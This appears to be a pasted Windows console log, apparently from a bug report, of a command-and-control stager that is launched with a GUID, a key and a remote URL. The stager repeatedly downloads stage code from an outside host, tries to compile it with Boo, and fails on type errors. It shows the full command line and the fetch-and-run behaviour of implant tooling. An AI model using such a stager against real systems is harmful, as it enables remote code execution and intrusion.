 Invite de commandes
C:\Users\user>Downloads\stager.exe 15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8 bd23f2bca7c0a3024704669edb6a6205e6dbecfafa61e6286528230f74828b21 http://66.66.66.
133:80
[*] Found info in embedded resources:
        - GUID: 00000000-0000-0000-0000-000000000000
        - PSK: @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
        - URLS: ####BEGIN_URLS_SECTION####loremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsuml
oremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumlore
mipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremip
sumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsum
loremipsumloremipsumloremipsum####END_URLS_SECTION####
[+] URLS: http://66.66.66.133:80
[*] Attempting HTTP POST to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Attempting HTTP GET to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Downloaded 569104 bytes
        [-] 'Boo.Lang.Compiler.dll' was required...
        [+] 'Boo.Lang.Compiler.dll' loaded...
        [-] 'Boo.Lang.dll' was required...
        [+] 'Boo.Lang.dll' loaded...
[*] Compiling Stage Code
        [-] 'Boo.Lang.dll' was required...
        [+] 'Boo.Lang.dll' loaded...
        [-] 'Boo.Lang.Extensions.dll' was required...
        [+] 'Boo.Lang.Extensions.dll' loaded...
        [-] 'Boo.Lang.Parser.dll' was required...
        [+] 'Boo.Lang.Parser.dll' loaded...
        [-] 'Boo.Lang.Compiler.dll' was required...
        [+] 'Boo.Lang.Compiler.dll' loaded...
        [-] 'System.dll' was required...
        [+] 'System.dll' loaded...
        [-] 'System.Core.dll' was required...
        [+] 'System.Core.dll' loaded...
        [-] 'System.Web.Extensions.dll' was required...
        [+] 'System.Web.Extensions.dll' loaded...
        [-] 'Boo.Lang.Parser.dll' was required...
        [+] 'Boo.Lang.Parser.dll' loaded...
        [-] 'Microsoft.VisualBasic.Devices.dll' was required...
        [-] 'Microsoft.VisualBasic.dll' was required...
        [+] 'Microsoft.VisualBasic.dll' loaded...
[-] Error(s) compiling script, this probably means your Boo script has bugs
Stage.boo(146,35): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(570,27): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(571,31): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
[*] Attempting HTTP POST to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Attempting HTTP GET to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Downloaded 569104 bytes
[*] Compiling Stage Code
[-] Error(s) compiling script, this probably means your Boo script has bugs
Stage.boo(146,35): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(570,27): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(571,31): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
[*] Attempting HTTP POST to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Attempting HTTP GET to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Downloaded 569104 bytes
[*] Compiling Stage Code
[-] Error(s) compiling script, this probably means your Boo script has bugs